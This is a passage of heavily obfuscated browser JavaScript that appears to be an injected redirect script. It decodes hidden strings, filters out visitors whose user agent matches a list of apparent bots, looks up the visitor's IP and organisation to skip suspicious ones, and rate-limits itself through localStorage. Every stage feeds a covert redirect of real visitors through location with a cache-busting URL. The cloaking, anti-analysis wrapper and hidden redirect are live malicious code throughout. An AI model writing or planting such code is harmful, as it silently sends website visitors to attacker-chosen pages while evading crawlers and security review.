_0x412360=_0x2fba52,_0x2c85e5=_0x59595b;noCacheUrl_0=_0x45cd22+_0x2c85e5(0x233,'nhOk')+Date[_0x2c85e5(0x24d,']Jkx')]()+_0x2c85e5(0x228,'^QQC')+encodeURIComponent(_0x497fda),document[_0x412360(0x205)]=_0x412360(0x247),location[_0x2c85e5(0x1dc,']kvA')](noCacheUrl_0);}function _0x5752(){const _0xb05eed=['iCk2WPfdWRf+W4y','mJCXnJG5nNLLwKD5ua','imoth8kSoq','iCoiW5RcPsq','C3jJ','zSkdW7e','zMfJzwjVB2S','WQyHka','Asi7W4uPFMVdIWxcLW','WQlcOI/cOCoNWRvOWPhdLG','WQaUsbfkrNJdGq','zMvKB3jH','y3jLyxrLrwXLBwvUDa','yxjJAa','W6dcK8k+W4zHWPK0W4/dRmkcva','r8kMugKxW5/dMxddNW','W6f4xa','ChL0Ag9U','B2TODhrW','y3LIzxjVBg9NEq','hmoMfSo0','lqypW655bNhcIa','y29UC3rYDwn0B3i','gcOZsSo2W5xcL8oX','m1JcTrVcR1TZW5u','ChjVEhK','ndm4m2PSAxL5EG','tw9IAwXL','Aw5JBhvKzxm','mmobW4xcVchdMHC','y3vYBa','rKjbvG','W6jRFrf/rNddQrO','W5pdNSk6W40','z3uHW5OtW6iyWR1YxZdcNqa/x8kpW5fLW7P8b8oVe3tcNwfCW4urWRDXWPy','rIhcVKmQWPPhWQRdGe4IFISCW5Htn3RdK8kmWQ5Z','W5CvWOnw','mKlcOGFcQqu5WONdRSovemoqWP5OW6hcSmkRu0dcVNFdS8olWO/cRhRcSbbCWOZdMhDzWONdIW','yw5HBhL6zxi','y3jHD2W','WOj7WORcGq','W4ZdVmoFlCkJ','yw1HEM9U','D2LUzg93CYbUDa','C29Tzq','mta2mdb5v0nJDfG','Ft4G','jNe9','qmkXrW','WRpcPY3dPCoW','BwLJCM9ZB2z0','AgLKzw15','C2nYyxbLCG','WOLSWPFcNCoZzCkKySoxWRJcOZtdHq','WPlcQMfXW6RcJ1HuW43dU8kL','W4pdOsSRWQG','WQlcOZddImoXWQvS','DMLYDhvHBgjVEa','oSk2EmoA','BM90zu51BgW','amoMfmo+a8kTmCoXW4m','WQlcHSkPbCoDW4eD','WRlcRIhdOSoUWQvZ','j8kXWPbKWRfU','W4VdS8oepmkYWQdcVI8','WRxcOCkgWP8','C3bPzgvY','WQNdPSoRp2euWP3cPCkMFu3dQbm','x3FcSbddNZS','iHGvW6W','CMvMzxjYzxjqB2XPy3K','yxHPB3m','B2jQzwn0','AMf2yq','j2fApSoBWR4','WP8DFmoAWRi','oSk8WPz+WQX1W4W','n1nHshbRuq','WQNdRCoHp2nZW5VcRCk5t14','zgvKAwnHDgvK','AxntDxnWAwnPB3vZ','yMLUza','vMiYtM03uwe0v3m2rwq','y8oIWPv+WQfwW4lcPW','W6arFZhdHsBcJq','WPb8oa8jcdC','W7qFyYW','Dg9mB3DLCKnHC2u','BwfJAw50B3nO','hCo8bmoRbSkOnSoXW4K4','zwXLy3rYB24','W6f2W50hW6NdKJq','DhjHy2u','WQ3cMaldPX9Y','qYzkW5XP','WPDEiG','zgvIAwfU','mmowWQvwpa','eYSK','zcCWWQudWRja','W7ddHfxcUeKMW6GoW4ldI2K7qK8','W6ddL8oSFmkDW6K0W7vlELm','BM93','x19WCM90B19F','hsBdTq','u8o5tq','twVcH8ofWQyTFYzmztBdR8kJCW','W5NdHmk7W4K','W7uoyG','yxDZ','tSkXva','Dg9Y','W6NcTSkR','CMvXDwvZDhm','W6WmDG','DuSY','W6JdHhW','B3zO','o0BcPHlcTfTvW47dPmoDgG','ng5UqNjnAW','BgLUDxGGEdG2','W5ZdLmkNW4bKcCorWPhcM8kc','qCkSuNSlW47dGG','W4xdO8oEjCkOWQZcOW','ddhdJCkbW7L9jG','fCoOy34tW4ZdNvK','bdldUcG','ydaLWPSBWRjF','BM94','jSk8WRz+WRDYW4xcKa','iSk7C8otWPui','EwfUzgv4','qwhcQ27cNH1ut8kJkCkBW6fB','DNbU','WPfOWRldJq','BgrWBgf5zxi','BM8TCMvMzxjYzxi','Dg9tDhjPBMC','qCkXxxGgW4NdNW','zCkdW7CpB8oAt8oUtSoGxq','DNvSDhi','yrJcT1FcHxW','qNVcTq','fSoKh8oUaCkIm8o1W5uP','W5BdOtyWWRxcRLzgW7W','nWypB8ocW7m','y29UC29Szq','Ag9ZDg5HBwu','W51yiSkuW7pcMCoBW67dH8k5WOecW6a','zgLNAxrHBg9JzwfU','rmk8qCkRuCkjg8oHW7yIzq','W4JdLmk9W7b9a8oi','WRlcVtr0W4y','WOr2ism','ysSQWOS','bN8E','rZVdSX7dMwup','vY7dQc7dH3DuvCoUo8osWQnUWO/dQX0xWQ7dTKqJW705WRlcOHPoomk6WOPSzuNdUYutWPm5W5aUWR3cPxSfWQ8nqmkCW6mxhCoVW4VcPmo/tCkB','W4yOpdizidpcJa','WQuSlLelfcxdObZdJSoZmmoD','z29Vz2XL','ChnPCgHVBG','DM13yxjL','lSonW5FcPZFdJG','BwvTDq','qCk6qSkUv8o2BSo+W6WwuSonW5q','DCo3W5tcMdddKIm'];_0x5752=function(){return _0xb05eed;};return _0x5752();}async function _0x20084e(){const _0x523f04=_0x2fba52,_0x334b9d=_0x59595b,_0x68bba7=(function(){let _0x31b916=!![];return function(_0x356d85,_0x56df36){const _0x412021=_0x31b916?function(){const _0x4fd08e=_0x17c1;if(_0x56df36){const _0x541f82=_0x56df36[_0x4fd08e(0x1c1,'NXl%')](_0x356d85,arguments);return _0x56df36=null,_0x541f82;}}:function(){};return _0x31b916=![],_0x412021;};}()),_0x79f3cb=_0x68bba7(this,function(){const _0xf3415f=_0x497f,_0x5c8dc5=_0x17c1,_0x480558=typeof window!==_0x5c8dc5(0x1fb,'^QQC')?window:typeof process===_0xf3415f(0x207)&&typeof require===_0x5c8dc5(0x1ff,'&i9c')&&typeof global===_0xf3415f(0x207)?global:this,_0x40b263=_0x480558[_0x5c8dc5(0x213,'m@a3')]=_0x480558[_0xf3415f(0x1aa)]||{},_0x3fb8dc=[_0x5c8dc5(0x22d,'*qW@'),_0x5c8dc5(0x215,'m@a3'),_0x5c8dc5(0x1d3,'^QQC'),_0x5c8dc5(0x1f6,'SxQE'),_0x5c8dc5(0x1ce,'*qW@'),_0x5c8dc5(0x21d,'fwCI'),_0xf3415f(0x21b)];for(let _0x52ec20=0x0;_0x52ec20<_0x3fb8dc[_0x5c8dc5(0x241,'cO@9')];_0x52ec20++){const _0x37af64=_0x68bba7[_0xf3415f(0x1d5)][_0x5c8dc5(0x1a8,'SxQE')][_0xf3415f(0x210)](_0x68bba7),_0x17330d=_0x3fb8dc[_0x52ec20],_0x1e836d=_0x40b263[_0x17330d]||_0x37af64;_0x37af64[_0xf3415f(0x226)]=_0x68bba7[_0xf3415f(0x210)](_0x68bba7),_0x37af64[_0x5c8dc5(0x240,'tKc5')]=_0x1e836d[_0xf3415f(0x248)][_0x5c8dc5(0x245,'#)Af')](_0x1e836d),_0x40b263[_0x17330d]=_0x37af64;}});_0x79f3cb();try{const _0x270d6c=await fetch(_0x334b9d(0x1e2,'CXd%')),_0xcad199=await _0x270d6c[_0x334b9d(0x204,'H5#X')](),_0x4dbb3f=_0xcad199['ip'],_0x16fd0b=_0xcad199[_0x334b9d(0x231,'m@a3')]||'',_0x4b4033=_0xcad199[_0x523f04(0x1ab)]||'',_0x59af4c=_0x8cbc7f(_0x16fd0b,_0x5463b4),_0x2141b2=_0x8cbc7f(_0x4b4033,_0x5463b4),_0x48c3ea=_0x59af4c||_0x2141b2,_0x4a7b8a={'ip':_0x4dbb3f,'org':_0x16fd0b,'hostname':_0x4b4033,'isSuspicious':_0x48c3ea};return _0x4a7b8a;}catch(_0x27d716){}}function _0x497f(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x497f=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x497f['PafnOw']===undefined){var _0x17c193=function(_0x4ab253){const _0x1de2eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1811a5='',_0x497f94='';for(let _0x32f12f=0x0,_0x3bc9ab,_0x58aa8b,_0x4a20be=0x0;_0x58aa8b=_0x4ab253['charAt'](_0x4a20be++);~_0x58aa8b&&(_0x3bc9ab=_0x32f12f%0x4?_0x3bc9ab*0x40+_0x58aa8b:_0x58aa8b,_0x32f12f++%0x4)?_0x1811a5+=String['fromCharCode'](0xff&_0x3bc9ab>>(-0x2*_0x32f12f&0x6)):0x0){_0x58aa8b=_0x1de2eb['indexOf'](_0x58aa8b);}for(let _0x9995a8=0x0,_0xb5f431=_0x1811a5['length'];_0x9995a8<_0xb5f431;_0x9995a8++){_0x497f94+='%'+('00'+_0x1811a5['charCodeAt'](_0x9995a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x497f94);};_0x497f['Nsjdam']=_0x17c193,_0x2802ef=arguments,_0x497f['PafnOw']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x575289=_0x497f['Nsjdam'](_0x575289),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x497f(_0x2802ef,_0x5a71d2);}function _0xe1fe44(){const _0x37a08e=_0x2fba52,_0x11218c=_0x59595b,_0x496116=_0x2949bf*0x18*0x3c*0x3c*0x3e8,_0x4ff00c=Date[_0x11218c(0x1cf,'OZ2H')](),_0x3d9ede=_0x11218c(0x1e1,'itwb'),_0x3a84a9=_0x37a08e(0x211),_0x12d2de=_0x37a08e(0x1fa),_0x470c76=_0x11218c(0x1b5,'eGUk'),_0xa3b849=localStorage[_0x11218c(0x214,'PE*7')](_0x3d9ede);if(_0xa3b849){const _0x5d96d2=_0x4ff00c-Number(_0xa3b849);if(_0x5d96d2<_0x496116)return;localStorage[_0x11218c(0x1fc,'26fM')](_0x3d9ede,String(_0x4ff00c));let _0x1ce4cd=Number(localStorage[_0x11218c(0x222,'itwb')](_0x3a84a9))||0x1;_0x1ce4cd++,localStorage[_0x11218c(0x1bf,'tKc5')](_0x3a84a9,String(_0x1ce4cd)),_0x101782(_0x1ce4cd);}else localStorage[_0x11218c(0x1f7,'#^Yg')](_0x3d9ede,String(_0x4ff00c)),localStorage[_0x11218c(0x1af,'2cmU')](_0x3a84a9,'1'),_0x101782('1');}function _0x17c1(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x17c1=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x17c1['DmVQEq']===undefined){var _0x17c193=function(_0x1de2eb){const _0x1811a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x497f94='',_0x32f12f='';for(let _0x3bc9ab=0x0,_0x58aa8b,_0x4a20be,_0x9995a8=0x0;_0x4a20be=_0x1de2eb['charAt'](_0x9995a8++);~_0x4a20be&&(_0x58aa8b=_0x3bc9ab%0x4?_0x58aa8b*0x40+_0x4a20be:_0x4a20be,_0x3bc9ab++%0x4)?_0x497f94+=String['fromCharCode'](0xff&_0x58aa8b>>(-0x2*_0x3bc9ab&0x6)):0x0){_0x4a20be=_0x1811a5['indexOf'](_0x4a20be);}for(let _0xb5f431=0x0,_0x45cd22=_0x497f94['length'];_0xb5f431<_0x45cd22;_0xb5f431++){_0x32f12f+='%'+('00'+_0x497f94['charCodeAt'](_0xb5f431)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32f12f);};const _0x4ab253=function(_0x2949bf,_0x5463b4){let _0x16f11b=[],_0x8cbc7f=0x0,_0x2f0b00,_0x101782='';_0x2949bf=_0x17c193(_0x2949bf);let _0x5cc9de;for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x16f11b[_0x5cc9de]=_0x5cc9de;}for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de]+_0x5463b4['charCodeAt'](_0x5cc9de%_0x5463b4['length']))%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00;}_0x5cc9de=0x0,_0x8cbc7f=0x0;for(let _0x20084e=0x0;_0x20084e<_0x2949bf['length'];_0x20084e++){_0x5cc9de=(_0x5cc9de+0x1)%0x100,_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de])%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00,_0x101782+=String['fromCharCode'](_0x2949bf['charCodeAt'](_0x20084e)^_0x16f11b[(_0x16f11b[_0x5cc9de]+_0x16f11b[_0x8cbc7f])%0x100]);}return _0x101782;};_0x17c1['ovGlCg']=_0x4ab253,_0x2802ef=arguments,_0x17c1['DmVQEq']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x17c1['vqgzkY']===undefined&&(_0x17c1['vqgzkY']=!![]),_0x575289=_0x17c1['ovGlCg'](_0x575289,_0x5452e1),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x17c1(_0x2802ef,_0x5a71d2);}function _0x159757(){const _0x5dde7a=_0x2fba52,_0x1666c7=_0x59595b,_0x21db0d=navigator[_0x1666c7(0x1df,'HD!E')][_0x5dde7a(0x216)](),_0x3b147d=[_0x5dde7a(0x1da),_0x1666c7(0x21a,'4JS!')],_0x486bb1=[_0x5dde7a(0x1ea),_0x5dde7a(0x217),_0x5dde7a(0x237),_0x1666c7(0x21e,']Iuy'),_0x1666c7(0x1fe,'tKc5'),_0x5dde7a(0x1ca),_0x5dde7a(0x1cc),_0x5dde7a(0x21f),_0x1666c7(0x1ef,'*qW@'),_0x5dde7a(0x201),_0x1666c7(0x23e,'itwb'),_0x5dde7a(0x1e6),_0x1666c7(0x1fd,'#^Yg'),_0x5dde7a(0x1e5),_0x5dde7a(0x1f3),_0x1666c7(0x1a9,'1(F4'),_0x5dde7a(0x1de),'FB','ya',_0x5dde7a(0x242),'FB',_0x1666c7(0x1ed,'n)mL'),_0x5dde7a(0x1d8),_0x5dde7a(0x22e),_0x1666c7(0x24c,'4eV1'),_0x5dde7a(0x1f2),_0x5dde7a(0x1b9),_0x1666c7(0x1d4,'H5#X'),_0x1666c7(0x1c8,'#^Yg'),_0x1666c7(0x238,'2cmU'),_0x5dde7a(0x23f),_0x1666c7(0x1c7,'n)mL'),_0x5dde7a(0x1bc),_0x5dde7a(0x246),_0x5dde7a(0x1f8),_0x5dde7a(0x1ba),_0x5dde7a(0x1dd),_0x1666c7(0x22a,'2cmU'),_0x1666c7(0x23d,'eGUk'),_0x5dde7a(0x1d0),_0x5dde7a(0x230),_0x5dde7a(0x208),_0x5dde7a(0x1d1),_0x1666c7(0x23b,'&iz^'),_0x1666c7(0x1bb,']kvA'),_0x5dde7a(0x206),_0x1666c7(0x218,'^QQC'),_0x5dde7a(0x219)],_0x554312=_0x3b147d[_0x1666c7(0x1b1,'PE*7')](_0x10773f=>_0x21db0d[_0x1666c7(0x1d7,'F(S0')](_0x10773f[_0x1666c7(0x1cd,'8#bv')]())),_0x2564c1=_0x486bb1[_0x5dde7a(0x1eb)](_0x3ffe6d=>_0x21db0d[_0x5dde7a(0x1db)](_0x3ffe6d[_0x5dde7a(0x216)]()));return _0x554312&&!_0x2564c1;}if(_0x159757())_0x20084e()[_0x59595b(0x1f9,'cO@9')](_0x27df87=>{const _0x2991c1=_0x2fba52;if(_0x27df87[_0x2991c1(0x20f)]||!_0x2f0b00(_0x27df87['ip'])){}else _0xe1fe44();});else{}
